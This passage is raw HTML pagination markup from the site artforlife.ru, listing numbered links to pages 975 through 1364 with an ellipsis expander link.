data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980"  data-page-num="980">980</a><a href="https://artforlife.ru/page/981"  data-page-num="981">981</a><a href="https://artforlife.ru/page/982"  data-page-num="982">982</a><a href="https://artforlife.ru/page/983"  data-page-num="983">983</a><a href="https://artforlife.ru/page/984"  data-page-num="984">984</a><a href="https://artforlife.ru/page/985"  data-page-num="985">985</a><a href="https://artforlife.ru/page/986"  data-page-num="986">986</a><a href="https://artforlife.ru/page/987"  data-page-num="987">987</a><a href="https://artforlife.ru/page/988"  data-page-num="988">988</a><a href="https://artforlife.ru/page/989"  data-page-num="989">989</a><a href="https://artforlife.ru/page/990"  data-page-num="990">990</a><a href="https://artforlife.ru/page/991"  data-page-num="991">991</a><a href="https://artforlife.ru/page/992"  data-page-num="992">992</a><a href="https://artforlife.ru/page/993"  data-page-num="993">993</a><a href="https://artforlife.ru/page/994"  data-page-num="994">994</a><a href="https://artforlife.ru/page/995"  data-page-num="995">995</a><a href="https://artforlife.ru/page/996"  data-page-num="996">996</a><a href="https://artforlife.ru/page/997"  data-page-num="997">997</a><a href="https://artforlife.ru/page/998"  data-page-num="998">998</a><a href="https://artforlife.ru/page/999"  data-page-num="999">999</a><a href="https://artforlife.ru/page/1000"  data-page-num="1000">1&nbsp;000</a><a href="https://artforlife.ru/page/1001"  data-page-num="1001">1&nbsp;001</a><a href="https://artforlife.ru/page/1002"  data-page-num="1002">1&nbsp;002</a><a href="https://artforlife.ru/page/1003"  data-page-num="1003">1&nbsp;003</a><a href="https://artforlife.ru/page/1004"  data-page-num="1004">1&nbsp;004</a><a href="https://artforlife.ru/page/1005"  data-page-num="1005">1&nbsp;005</a><a href="https://artforlife.ru/page/1006"  data-page-num="1006">1&nbsp;006</a><a href="https://artforlife.ru/page/1007"  data-page-num="1007">1&nbsp;007</a><a href="https://artforlife.ru/page/1008"  data-page-num="1008">1&nbsp;008</a><a href="https://artforlife.ru/page/1009"  data-page-num="1009">1&nbsp;009</a><a href="https://artforlife.ru/page/1010"  data-page-num="1010">1&nbsp;010</a><a href="https://artforlife.ru/page/1011"  data-page-num="1011">1&nbsp;011</a><a href="https://artforlife.ru/page/1012"  data-page-num="1012">1&nbsp;012</a><a href="https://artforlife.ru/page/1013"  data-page-num="1013">1&nbsp;013</a><a href="https://artforlife.ru/page/1014"  data-page-num="1014">1&nbsp;014</a><a href="https://artforlife.ru/page/1015"  data-page-num="1015">1&nbsp;015</a><a href="https://artforlife.ru/page/1016"  data-page-num="1016">1&nbsp;016</a><a href="https://artforlife.ru/page/1017"  data-page-num="1017">1&nbsp;017</a><a href="https://artforlife.ru/page/1018"  data-page-num="1018">1&nbsp;018</a><a href="https://artforlife.ru/page/1019"  data-page-num="1019">1&nbsp;019</a><a href="https://artforlife.ru/page/1020"  data-page-num="1020">1&nbsp;020</a><a href="https://artforlife.ru/page/1021"  data-page-num="1021">1&nbsp;021</a><a href="https://artforlife.ru/page/1022"  data-page-num="1022">1&nbsp;022</a><a href="https://artforlife.ru/page/1023"  data-page-num="1023">1&nbsp;023</a><a href="https://artforlife.ru/page/1024"  data-page-num="1024">1&nbsp;024</a><a href="https://artforlife.ru/page/1025"  data-page-num="1025">1&nbsp;025</a><a href="https://artforlife.ru/page/1026"  data-page-num="1026">1&nbsp;026</a><a href="https://artforlife.ru/page/1027"  data-page-num="1027">1&nbsp;027</a><a href="https://artforlife.ru/page/1028"  data-page-num="1028">1&nbsp;028</a><a href="https://artforlife.ru/page/1029"  data-page-num="1029">1&nbsp;029</a><a href="https://artforlife.ru/page/1030"  data-page-num="1030">1&nbsp;030</a><a href="https://artforlife.ru/page/1031"  data-page-num="1031">1&nbsp;031</a><a href="https://artforlife.ru/page/1032"  data-page-num="1032">1&nbsp;032</a><a href="https://artforlife.ru/page/1033"  data-page-num="1033">1&nbsp;033</a><a href="https://artforlife.ru/page/1034"  data-page-num="1034">1&nbsp;034</a><a href="https://artforlife.ru/page/1035"  data-page-num="1035">1&nbsp;035</a><a href="https://artforlife.ru/page/1036"  data-page-num="1036">1&nbsp;036</a><a href="https://artforlife.ru/page/1037"  data-page-num="1037">1&nbsp;037</a><a href="https://artforlife.ru/page/1038"  data-page-num="1038">1&nbsp;038</a><a href="https://artforlife.ru/page/1039"  data-page-num="1039">1&nbsp;039</a><a href="https://artforlife.ru/page/1040"  data-page-num="1040">1&nbsp;040</a><a href="https://artforlife.ru/page/1041"  data-page-num="1041">1&nbsp;041</a><a href="https://artforlife.ru/page/1042"  data-page-num="1042">1&nbsp;042</a><a href="https://artforlife.ru/page/1043"  data-page-num="1043">1&nbsp;043</a><a href="https://artforlife.ru/page/1044"  data-page-num="1044">1&nbsp;044</a><a href="https://artforlife.ru/page/1045"  data-page-num="1045">1&nbsp;045</a><a href="https://artforlife.ru/page/1046"  data-page-num="1046">1&nbsp;046</a><a href="https://artforlife.ru/page/1047"  data-page-num="1047">1&nbsp;047</a><a href="https://artforlife.ru/page/1048"  data-page-num="1048">1&nbsp;048</a><a href="https://artforlife.ru/page/1049"  data-page-num="1049">1&nbsp;049</a><a href="https://artforlife.ru/page/1050"  data-page-num="1050">1&nbsp;050</a><a href="https://artforlife.ru/page/1051"  data-page-num="1051">1&nbsp;051</a><a href="https://artforlife.ru/page/1052"  data-page-num="1052">1&nbsp;052</a><a href="https://artforlife.ru/page/1053"  data-page-num="1053">1&nbsp;053</a><a href="https://artforlife.ru/page/1054"  data-page-num="1054">1&nbsp;054</a><a href="https://artforlife.ru/page/1055"  data-page-num="1055">1&nbsp;055</a><a href="https://artforlife.ru/page/1056"  data-page-num="1056">1&nbsp;056</a><a href="https://artforlife.ru/page/1057"  data-page-num="1057">1&nbsp;057</a><a href="https://artforlife.ru/page/1058"  data-page-num="1058">1&nbsp;058</a><a href="https://artforlife.ru/page/1059"  data-page-num="1059">1&nbsp;059</a><a href="https://artforlife.ru/page/1060"  data-page-num="1060">1&nbsp;060</a><a href="https://artforlife.ru/page/1061"  data-page-num="1061">1&nbsp;061</a><a href="https://artforlife.ru/page/1062"  data-page-num="1062">1&nbsp;062</a><a href="https://artforlife.ru/page/1063"  data-page-num="1063">1&nbsp;063</a><a href="https://artforlife.ru/page/1064"  data-page-num="1064">1&nbsp;064</a><a href="https://artforlife.ru/page/1065"  data-page-num="1065">1&nbsp;065</a><a href="https://artforlife.ru/page/1066"  data-page-num="1066">1&nbsp;066</a><a href="https://artforlife.ru/page/1067"  data-page-num="1067">1&nbsp;067</a><a href="https://artforlife.ru/page/1068"  data-page-num="1068">1&nbsp;068</a><a href="https://artforlife.ru/page/1069"  data-page-num="1069">1&nbsp;069</a><a href="https://artforlife.ru/page/1070"  data-page-num="1070">1&nbsp;070</a><a href="https://artforlife.ru/page/1071"  data-page-num="1071">1&nbsp;071</a><a href="https://artforlife.ru/page/1072"  data-page-num="1072">1&nbsp;072</a><a href="https://artforlife.ru/page/1073"  data-page-num="1073">1&nbsp;073</a><a href="https://artforlife.ru/page/1074"  data-page-num="1074">1&nbsp;074</a><a href="https://artforlife.ru/page/1075"  data-page-num="1075">1&nbsp;075</a><a href="https://artforlife.ru/page/1076"  data-page-num="1076">1&nbsp;076</a><a href="https://artforlife.ru/page/1077"  data-page-num="1077">1&nbsp;077</a><a href="https://artforlife.ru/page/1078"  data-page-num="1078">1&nbsp;078</a><a href="https://artforlife.ru/page/1079"  data-page-num="1079">1&nbsp;079</a><a href="https://artforlife.ru/page/1080"  data-page-num="1080">1&nbsp;080</a><a href="https://artforlife.ru/page/1081"  data-page-num="1081">1&nbsp;081</a><a href="https://artforlife.ru/page/1082"  data-page-num="1082">1&nbsp;082</a><a href="https://artforlife.ru/page/1083"  data-page-num="1083">1&nbsp;083</a><a href="https://artforlife.ru/page/1084"  data-page-num="1084">1&nbsp;084</a><a href="https://artforlife.ru/page/1085"  data-page-num="1085">1&nbsp;085</a><a href="https://artforlife.ru/page/1086"  data-page-num="1086">1&nbsp;086</a><a href="https://artforlife.ru/page/1087"  data-page-num="1087">1&nbsp;087</a><a href="https://artforlife.ru/page/1088"  data-page-num="1088">1&nbsp;088</a><a href="https://artforlife.ru/page/1089"  data-page-num="1089">1&nbsp;089</a><a href="https://artforlife.ru/page/1090"  data-page-num="1090">1&nbsp;090</a><a href="https://artforlife.ru/page/1091"  data-page-num="1091">1&nbsp;091</a><a href="https://artforlife.ru/page/1092"  data-page-num="1092">1&nbsp;092</a><a href="https://artforlife.ru/page/1093"  data-page-num="1093">1&nbsp;093</a><a href="https://artforlife.ru/page/1094"  data-page-num="1094">1&nbsp;094</a><a href="https://artforlife.ru/page/1095"  data-page-num="1095">1&nbsp;095</a><a href="https://artforlife.ru/page/1096"  data-page-num="1096">1&nbsp;096</a><a href="https://artforlife.ru/page/1097"  data-page-num="1097">1&nbsp;097</a><a href="https://artforlife.ru/page/1098"  data-page-num="1098">1&nbsp;098</a><a href="https://artforlife.ru/page/1099"  data-page-num="1099">1&nbsp;099</a><a href="https://artforlife.ru/page/1100"  data-page-num="1100">1&nbsp;100</a><a href="https://artforlife.ru/page/1101"  data-page-num="1101">1&nbsp;101</a><a href="https://artforlife.ru/page/1102"  data-page-num="1102">1&nbsp;102</a><a href="https://artforlife.ru/page/1103"  data-page-num="1103">1&nbsp;103</a><a href="https://artforlife.ru/page/1104"  data-page-num="1104">1&nbsp;104</a><a href="https://artforlife.ru/page/1105"  data-page-num="1105">1&nbsp;105</a><a href="https://artforlife.ru/page/1106"  data-page-num="1106">1&nbsp;106</a><a href="https://artforlife.ru/page/1107"  data-page-num="1107">1&nbsp;107</a><a href="https://artforlife.ru/page/1108"  data-page-num="1108">1&nbsp;108</a><a href="https://artforlife.ru/page/1109"  data-page-num="1109">1&nbsp;109</a><a href="https://artforlife.ru/page/1110"  data-page-num="1110">1&nbsp;110</a><a href="https://artforlife.ru/page/1111"  data-page-num="1111">1&nbsp;111</a><a href="https://artforlife.ru/page/1112"  data-page-num="1112">1&nbsp;112</a><a href="https://artforlife.ru/page/1113"  data-page-num="1113">1&nbsp;113</a><a href="https://artforlife.ru/page/1114"  data-page-num="1114">1&nbsp;114</a><a href="https://artforlife.ru/page/1115"  data-page-num="1115">1&nbsp;115</a><a href="https://artforlife.ru/page/1116"  data-page-num="1116">1&nbsp;116</a><a href="https://artforlife.ru/page/1117"  data-page-num="1117">1&nbsp;117</a><a href="https://artforlife.ru/page/1118"  data-page-num="1118">1&nbsp;118</a><a href="https://artforlife.ru/page/1119"  data-page-num="1119">1&nbsp;119</a><a href="https://artforlife.ru/page/1120"  data-page-num="1120">1&nbsp;120</a><a href="https://artforlife.ru/page/1121"  data-page-num="1121">1&nbsp;121</a><a href="https://artforlife.ru/page/1122"  data-page-num="1122">1&nbsp;122</a><a href="https://artforlife.ru/page/1123"  data-page-num="1123">1&nbsp;123</a><a href="https://artforlife.ru/page/1124"  data-page-num="1124">1&nbsp;124</a><a href="https://artforlife.ru/page/1125"  data-page-num="1125">1&nbsp;125</a><a href="https://artforlife.ru/page/1126"  data-page-num="1126">1&nbsp;126</a><a href="https://artforlife.ru/page/1127"  data-page-num="1127">1&nbsp;127</a><a href="https://artforlife.ru/page/1128"  data-page-num="1128">1&nbsp;128</a><a href="https://artforlife.ru/page/1129"  data-page-num="1129">1&nbsp;129</a><a href="https://artforlife.ru/page/1130"  data-page-num="1130">1&nbsp;130</a><a href="https://artforlife.ru/page/1131"  data-page-num="1131">1&nbsp;131</a><a href="https://artforlife.ru/page/1132"  data-page-num="1132">1&nbsp;132</a><a href="https://artforlife.ru/page/1133"  data-page-num="1133">1&nbsp;133</a><a href="https://artforlife.ru/page/1134"  data-page-num="1134">1&nbsp;134</a><a href="https://artforlife.ru/page/1135"  data-page-num="1135">1&nbsp;135</a><a href="https://artforlife.ru/page/1136"  data-page-num="1136">1&nbsp;136</a><a href="https://artforlife.ru/page/1137"  data-page-num="1137">1&nbsp;137</a><a href="https://artforlife.ru/page/1138"  data-page-num="1138">1&nbsp;138</a><a href="https://artforlife.ru/page/1139"  data-page-num="1139">1&nbsp;139</a><a href="https://artforlife.ru/page/1140"  data-page-num="1140">1&nbsp;140</a><a href="https://artforlife.ru/page/1141"  data-page-num="1141">1&nbsp;141</a><a href="https://artforlife.ru/page/1142"  data-page-num="1142">1&nbsp;142</a><a href="https://artforlife.ru/page/1143"  data-page-num="1143">1&nbsp;143</a><a href="https://artforlife.ru/page/1144"  data-page-num="1144">1&nbsp;144</a><a href="https://artforlife.ru/page/1145"  data-page-num="1145">1&nbsp;145</a><a href="https://artforlife.ru/page/1146"  data-page-num="1146">1&nbsp;146</a><a href="https://artforlife.ru/page/1147"  data-page-num="1147">1&nbsp;147</a><a href="https://artforlife.ru/page/1148"  data-page-num="1148">1&nbsp;148</a><a href="https://artforlife.ru/page/1149"  data-page-num="1149">1&nbsp;149</a><a href="https://artforlife.ru/page/1150"  data-page-num="1150">1&nbsp;150</a><a href="https://artforlife.ru/page/1151"  data-page-num="1151">1&nbsp;151</a><a href="https://artforlife.ru/page/1152"  data-page-num="1152">1&nbsp;152</a><a href="https://artforlife.ru/page/1153"  data-page-num="1153">1&nbsp;153</a><a href="https://artforlife.ru/page/1154"  data-page-num="1154">1&nbsp;154</a><a href="https://artforlife.ru/page/1155"  data-page-num="1155">1&nbsp;155</a><a href="https://artforlife.ru/page/1156"  data-page-num="1156">1&nbsp;156</a><a href="https://artforlife.ru/page/1157"  data-page-num="1157">1&nbsp;157</a><a href="https://artforlife.ru/page/1158"  data-page-num="1158">1&nbsp;158</a><a href="https://artforlife.ru/page/1159"  data-page-num="1159">1&nbsp;159</a><a href="https://artforlife.ru/page/1160"  data-page-num="1160">1&nbsp;160</a><a href="https://artforlife.ru/page/1161"  data-page-num="1161">1&nbsp;161</a><a href="https://artforlife.ru/page/1162"  data-page-num="1162">1&nbsp;162</a><a href="https://artforlife.ru/page/1163"  data-page-num="1163">1&nbsp;163</a><a href="https://artforlife.ru/page/1164"  data-page-num="1164">1&nbsp;164</a><a href="https://artforlife.ru/page/1165"  data-page-num="1165">1&nbsp;165</a><a href="https://artforlife.ru/page/1166"  data-page-num="1166">1&nbsp;166</a><a href="https://artforlife.ru/page/1167"  data-page-num="1167">1&nbsp;167</a><a href="https://artforlife.ru/page/1168"  data-page-num="1168">1&nbsp;168</a><a href="https://artforlife.ru/page/1169"  data-page-num="1169">1&nbsp;169</a><a href="https://artforlife.ru/page/1170"  data-page-num="1170">1&nbsp;170</a><a href="https://artforlife.ru/page/1171"  data-page-num="1171">1&nbsp;171</a><a href="https://artforlife.ru/page/1172"  data-page-num="1172">1&nbsp;172</a><a href="https://artforlife.ru/page/1173"  data-page-num="1173">1&nbsp;173</a><a href="https://artforlife.ru/page/1174"  data-page-num="1174">1&nbsp;174</a><a href="https://artforlife.ru/page/1175"  data-page-num="1175">1&nbsp;175</a><a href="https://artforlife.ru/page/1176"  data-page-num="1176">1&nbsp;176</a><a href="https://artforlife.ru/page/1177"  data-page-num="1177">1&nbsp;177</a><a href="https://artforlife.ru/page/1178"  data-page-num="1178">1&nbsp;178</a><a href="https://artforlife.ru/page/1179"  data-page-num="1179">1&nbsp;179</a><a href="https://artforlife.ru/page/1180"  data-page-num="1180">1&nbsp;180</a><a href="https://artforlife.ru/page/1181"  data-page-num="1181">1&nbsp;181</a><a href="https://artforlife.ru/page/1182"  data-page-num="1182">1&nbsp;182</a><a href="https://artforlife.ru/page/1183"  data-page-num="1183">1&nbsp;183</a><a href="https://artforlife.ru/page/1184"  data-page-num="1184">1&nbsp;184</a><a href="https://artforlife.ru/page/1185"  data-page-num="1185">1&nbsp;185</a><a href="https://artforlife.ru/page/1186"  data-page-num="1186">1&nbsp;186</a><a href="https://artforlife.ru/page/1187"  data-page-num="1187">1&nbsp;187</a><a href="https://artforlife.ru/page/1188"  data-page-num="1188">1&nbsp;188</a><a href="https://artforlife.ru/page/1189"  data-page-num="1189">1&nbsp;189</a><a href="https://artforlife.ru/page/1190"  data-page-num="1190">1&nbsp;190</a><a href="https://artforlife.ru/page/1191"  data-page-num="1191">1&nbsp;191</a><a href="https://artforlife.ru/page/1192"  data-page-num="1192">1&nbsp;192</a><a href="https://artforlife.ru/page/1193"  data-page-num="1193">1&nbsp;193</a><a href="https://artforlife.ru/page/1194"  data-page-num="1194">1&nbsp;194</a><a href="https://artforlife.ru/page/1195"  data-page-num="1195">1&nbsp;195</a><a href="https://artforlife.ru/page/1196"  data-page-num="1196">1&nbsp;196</a><a href="https://artforlife.ru/page/1197"  data-page-num="1197">1&nbsp;197</a><a href="https://artforlife.ru/page/1198"  data-page-num="1198">1&nbsp;198</a><a href="https://artforlife.ru/page/1199"  data-page-num="1199">1&nbsp;199</a><a href="https://artforlife.ru/page/1200"  data-page-num="1200">1&nbsp;200</a><a href="https://artforlife.ru/page/1201"  data-page-num="1201">1&nbsp;201</a><a href="https://artforlife.ru/page/1202"  data-page-num="1202">1&nbsp;202</a><a href="https://artforlife.ru/page/1203"  data-page-num="1203">1&nbsp;203</a><a href="https://artforlife.ru/page/1204"  data-page-num="1204">1&nbsp;204</a><a href="https://artforlife.ru/page/1205"  data-page-num="1205">1&nbsp;205</a><a href="https://artforlife.ru/page/1206"  data-page-num="1206">1&nbsp;206</a><a href="https://artforlife.ru/page/1207"  data-page-num="1207">1&nbsp;207</a><a href="https://artforlife.ru/page/1208"  data-page-num="1208">1&nbsp;208</a><a href="https://artforlife.ru/page/1209"  data-page-num="1209">1&nbsp;209</a><a href="https://artforlife.ru/page/1210"  data-page-num="1210">1&nbsp;210</a><a href="https://artforlife.ru/page/1211"  data-page-num="1211">1&nbsp;211</a><a href="https://artforlife.ru/page/1212"  data-page-num="1212">1&nbsp;212</a><a href="https://artforlife.ru/page/1213"  data-page-num="1213">1&nbsp;213</a><a href="https://artforlife.ru/page/1214"  data-page-num="1214">1&nbsp;214</a><a href="https://artforlife.ru/page/1215"  data-page-num="1215">1&nbsp;215</a><a href="https://artforlife.ru/page/1216"  data-page-num="1216">1&nbsp;216</a><a href="https://artforlife.ru/page/1217"  data-page-num="1217">1&nbsp;217</a><a href="https://artforlife.ru/page/1218"  data-page-num="1218">1&nbsp;218</a><a href="https://artforlife.ru/page/1219"  data-page-num="1219">1&nbsp;219</a><a href="https://artforlife.ru/page/1220"  data-page-num="1220">1&nbsp;220</a><a href="https://artforlife.ru/page/1221"  data-page-num="1221">1&nbsp;221</a><a href="https://artforlife.ru/page/1222"  data-page-num="1222">1&nbsp;222</a><a href="https://artforlife.ru/page/1223"  data-page-num="1223">1&nbsp;223</a><a href="https://artforlife.ru/page/1224"  data-page-num="1224">1&nbsp;224</a><a href="https://artforlife.ru/page/1225"  data-page-num="1225">1&nbsp;225</a><a href="https://artforlife.ru/page/1226"  data-page-num="1226">1&nbsp;226</a><a href="https://artforlife.ru/page/1227"  data-page-num="1227">1&nbsp;227</a><a href="https://artforlife.ru/page/1228"  data-page-num="1228">1&nbsp;228</a><a href="https://artforlife.ru/page/1229"  data-page-num="1229">1&nbsp;229</a><a href="https://artforlife.ru/page/1230"  data-page-num="1230">1&nbsp;230</a><a href="https://artforlife.ru/page/1231"  data-page-num="1231">1&nbsp;231</a><a href="https://artforlife.ru/page/1232"  data-page-num="1232">1&nbsp;232</a><a href="https://artforlife.ru/page/1233"  data-page-num="1233">1&nbsp;233</a><a href="https://artforlife.ru/page/1234"  data-page-num="1234">1&nbsp;234</a><a href="https://artforlife.ru/page/1235"  data-page-num="1235">1&nbsp;235</a><a href="https://artforlife.ru/page/1236"  data-page-num="1236">1&nbsp;236</a><a href="https://artforlife.ru/page/1237"  data-page-num="1237">1&nbsp;237</a><a href="https://artforlife.ru/page/1238"  data-page-num="1238">1&nbsp;238</a><a href="https://artforlife.ru/page/1239"  data-page-num="1239">1&nbsp;239</a><a href="https://artforlife.ru/page/1240"  data-page-num="1240">1&nbsp;240</a><a href="https://artforlife.ru/page/1241"  data-page-num="1241">1&nbsp;241</a><a href="https://artforlife.ru/page/1242"  data-page-num="1242">1&nbsp;242</a><a href="https://artforlife.ru/page/1243"  data-page-num="1243">1&nbsp;243</a><a href="https://artforlife.ru/page/1244"  data-page-num="1244">1&nbsp;244</a><a href="https://artforlife.ru/page/1245"  data-page-num="1245">1&nbsp;245</a><a href="https://artforlife.ru/page/1246"  data-page-num="1246">1&nbsp;246</a><a href="https://artforlife.ru/page/1247"  data-page-num="1247">1&nbsp;247</a><a href="https://artforlife.ru/page/1248"  data-page-num="1248">1&nbsp;248</a><a href="https://artforlife.ru/page/1249"  data-page-num="1249">1&nbsp;249</a><a href="https://artforlife.ru/page/1250"  data-page-num="1250">1&nbsp;250</a><a href="https://artforlife.ru/page/1251"  data-page-num="1251">1&nbsp;251</a><a href="https://artforlife.ru/page/1252"  data-page-num="1252">1&nbsp;252</a><a href="https://artforlife.ru/page/1253"  data-page-num="1253">1&nbsp;253</a><a href="https://artforlife.ru/page/1254"  data-page-num="1254">1&nbsp;254</a><a href="https://artforlife.ru/page/1255"  data-page-num="1255">1&nbsp;255</a><a href="https://artforlife.ru/page/1256"  data-page-num="1256">1&nbsp;256</a><a href="https://artforlife.ru/page/1257"  data-page-num="1257">1&nbsp;257</a><a href="https://artforlife.ru/page/1258"  data-page-num="1258">1&nbsp;258</a><a href="https://artforlife.ru/page/1259"  data-page-num="1259">1&nbsp;259</a><a href="https://artforlife.ru/page/1260"  data-page-num="1260">1&nbsp;260</a><a href="https://artforlife.ru/page/1261"  data-page-num="1261">1&nbsp;261</a><a href="https://artforlife.ru/page/1262"  data-page-num="1262">1&nbsp;262</a><a href="https://artforlife.ru/page/1263"  data-page-num="1263">1&nbsp;263</a><a href="https://artforlife.ru/page/1264"  data-page-num="1264">1&nbsp;264</a><a href="https://artforlife.ru/page/1265"  data-page-num="1265">1&nbsp;265</a><a href="https://artforlife.ru/page/1266"  data-page-num="1266">1&nbsp;266</a><a href="https://artforlife.ru/page/1267"  data-page-num="1267">1&nbsp;267</a><a href="https://artforlife.ru/page/1268"  data-page-num="1268">1&nbsp;268</a><a href="https://artforlife.ru/page/1269"  data-page-num="1269">1&nbsp;269</a><a href="https://artforlife.ru/page/1270"  data-page-num="1270">1&nbsp;270</a><a href="https://artforlife.ru/page/1271"  data-page-num="1271">1&nbsp;271</a><a href="https://artforlife.ru/page/1272"  data-page-num="1272">1&nbsp;272</a><a href="https://artforlife.ru/page/1273"  data-page-num="1273">1&nbsp;273</a><a href="https://artforlife.ru/page/1274"  data-page-num="1274">1&nbsp;274</a><a href="https://artforlife.ru/page/1275"  data-page-num="1275">1&nbsp;275</a><a href="https://artforlife.ru/page/1276"  data-page-num="1276">1&nbsp;276</a><a href="https://artforlife.ru/page/1277"  data-page-num="1277">1&nbsp;277</a><a href="https://artforlife.ru/page/1278"  data-page-num="1278">1&nbsp;278</a><a href="https://artforlife.ru/page/1279"  data-page-num="1279">1&nbsp;279</a><a href="https://artforlife.ru/page/1280"  data-page-num="1280">1&nbsp;280</a><a href="https://artforlife.ru/page/1281"  data-page-num="1281">1&nbsp;281</a><a href="https://artforlife.ru/page/1282"  data-page-num="1282">1&nbsp;282</a><a href="https://artforlife.ru/page/1283"  data-page-num="1283">1&nbsp;283</a><a href="https://artforlife.ru/page/1284"  data-page-num="1284">1&nbsp;284</a><a href="https://artforlife.ru/page/1285"  data-page-num="1285">1&nbsp;285</a><a href="https://artforlife.ru/page/1286"  data-page-num="1286">1&nbsp;286</a><a href="https://artforlife.ru/page/1287"  data-page-num="1287">1&nbsp;287</a><a href="https://artforlife.ru/page/1288"  data-page-num="1288">1&nbsp;288</a><a href="https://artforlife.ru/page/1289"  data-page-num="1289">1&nbsp;289</a><a href="https://artforlife.ru/page/1290"  data-page-num="1290">1&nbsp;290</a><a href="https://artforlife.ru/page/1291"  data-page-num="1291">1&nbsp;291</a><a href="https://artforlife.ru/page/1292"  data-page-num="1292">1&nbsp;292</a><a href="https://artforlife.ru/page/1293"  data-page-num="1293">1&nbsp;293</a><a href="https://artforlife.ru/page/1294"  data-page-num="1294">1&nbsp;294</a><a href="https://artforlife.ru/page/1295"  data-page-num="1295">1&nbsp;295</a><a href="https://artforlife.ru/page/1296"  data-page-num="1296">1&nbsp;296</a><a href="https://artforlife.ru/page/1297"  data-page-num="1297">1&nbsp;297</a><a href="https://artforlife.ru/page/1298"  data-page-num="1298">1&nbsp;298</a><a href="https://artforlife.ru/page/1299"  data-page-num="1299">1&nbsp;299</a><a href="https://artforlife.ru/page/1300"  data-page-num="1300">1&nbsp;300</a><a href="https://artforlife.ru/page/1301"  data-page-num="1301">1&nbsp;301</a><a href="https://artforlife.ru/page/1302"  data-page-num="1302">1&nbsp;302</a><a href="https://artforlife.ru/page/1303"  data-page-num="1303">1&nbsp;303</a><a href="https://artforlife.ru/page/1304"  data-page-num="1304">1&nbsp;304</a><a href="https://artforlife.ru/page/1305"  data-page-num="1305">1&nbsp;305</a><a href="https://artforlife.ru/page/1306"  data-page-num="1306">1&nbsp;306</a><a href="https://artforlife.ru/page/1307"  data-page-num="1307">1&nbsp;307</a><a href="https://artforlife.ru/page/1308"  data-page-num="1308">1&nbsp;308</a><a href="https://artforlife.ru/page/1309"  data-page-num="1309">1&nbsp;309</a><a href="https://artforlife.ru/page/1310"  data-page-num="1310">1&nbsp;310</a><a href="https://artforlife.ru/page/1311"  data-page-num="1311">1&nbsp;311</a><a href="https://artforlife.ru/page/1312"  data-page-num="1312">1&nbsp;312</a><a href="https://artforlife.ru/page/1313"  data-page-num="1313">1&nbsp;313</a><a href="https://artforlife.ru/page/1314"  data-page-num="1314">1&nbsp;314</a><a href="https://artforlife.ru/page/1315"  data-page-num="1315">1&nbsp;315</a><a href="https://artforlife.ru/page/1316"  data-page-num="1316">1&nbsp;316</a><a href="https://artforlife.ru/page/1317"  data-page-num="1317">1&nbsp;317</a><a href="https://artforlife.ru/page/1318"  data-page-num="1318">1&nbsp;318</a><a href="https://artforlife.ru/page/1319"  data-page-num="1319">1&nbsp;319</a><a href="https://artforlife.ru/page/1320"  data-page-num="1320">1&nbsp;320</a><a href="https://artforlife.ru/page/1321"  data-page-num="1321">1&nbsp;321</a><a href="https://artforlife.ru/page/1322"  data-page-num="1322">1&nbsp;322</a><a href="https://artforlife.ru/page/1323"  data-page-num="1323">1&nbsp;323</a><a href="https://artforlife.ru/page/1324"  data-page-num="1324">1&nbsp;324</a><a href="https://artforlife.ru/page/1325"  data-page-num="1325">1&nbsp;325</a><a href="https://artforlife.ru/page/1326"  data-page-num="1326">1&nbsp;326</a><a href="https://artforlife.ru/page/1327"  data-page-num="1327">1&nbsp;327</a><a href="https://artforlife.ru/page/1328"  data-page-num="1328">1&nbsp;328</a><a href="https://artforlife.ru/page/1329"  data-page-num="1329">1&nbsp;329</a><a href="https://artforlife.ru/page/1330"  data-page-num="1330">1&nbsp;330</a><a href="https://artforlife.ru/page/1331"  data-page-num="1331">1&nbsp;331</a><a href="https://artforlife.ru/page/1332"  data-page-num="1332">1&nbsp;332</a><a href="https://artforlife.ru/page/1333"  data-page-num="1333">1&nbsp;333</a><a href="https://artforlife.ru/page/1334"  data-page-num="1334">1&nbsp;334</a><a href="https://artforlife.ru/page/1335"  data-page-num="1335">1&nbsp;335</a><a href="https://artforlife.ru/page/1336"  data-page-num="1336">1&nbsp;336</a><a href="https://artforlife.ru/page/1337"  data-page-num="1337">1&nbsp;337</a><a href="https://artforlife.ru/page/1338"  data-page-num="1338">1&nbsp;338</a><a href="https://artforlife.ru/page/1339"  data-page-num="1339">1&nbsp;339</a><a href="https://artforlife.ru/page/1340"  data-page-num="1340">1&nbsp;340</a><a href="https://artforlife.ru/page/1341"  data-page-num="1341">1&nbsp;341</a><a href="https://artforlife.ru/page/1342"  data-page-num="1342">1&nbsp;342</a><a href="https://artforlife.ru/page/1343"  data-page-num="1343">1&nbsp;343</a><a href="https://artforlife.ru/page/1344"  data-page-num="1344">1&nbsp;344</a><a href="https://artforlife.ru/page/1345"  data-page-num="1345">1&nbsp;345</a><a href="https://artforlife.ru/page/1346"  data-page-num="1346">1&nbsp;346</a><a href="https://artforlife.ru/page/1347"  data-page-num="1347">1&nbsp;347</a><a href="https://artforlife.ru/page/1348"  data-page-num="1348">1&nbsp;348</a><a href="https://artforlife.ru/page/1349"  data-page-num="1349">1&nbsp;349</a><a href="https://artforlife.ru/page/1350"  data-page-num="1350">1&nbsp;350</a><a href="https://artforlife.ru/page/1351"  data-page-num="1351">1&nbsp;351</a><a href="https://artforlife.ru/page/1352"  data-page-num="1352">1&nbsp;352</a><a href="https://artforlife.ru/page/1353"  data-page-num="1353">1&nbsp;353</a><a href="https://artforlife.ru/page/1354"  data-page-num="1354">1&nbsp;354</a><a href="https://artforlife.ru/page/1355"  data-page-num="1355">1&nbsp;355</a><a href="https://artforlife.ru/page/1356"  data-page-num="1356">1&nbsp;356</a><a href="https://artforlife.ru/page/1357"  data-page-num="1357">1&nbsp;357</a><a href="https://artforlife.ru/page/1358"  data-page-num="1358">1&nbsp;358</a><a href="https://artforlife.ru/page/1359"  data-page-num="1359">1&nbsp;359</a><a href="https://artforlife.ru/page/1360"  data-page-num="1360">1&nbsp;360</a><a href="https://artforlife.ru/page/1361"  data-page-num="1361">1&nbsp;361</a><a href="https://artforlife.ru/page/1362"  data-page-num="1362">1&nbsp;362</a><a href="https://artforlife.ru/page/1363"  data-page-num="1363">1&nbsp;363</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1364"  data-page-num="1364">1&nbsp;364</a><a 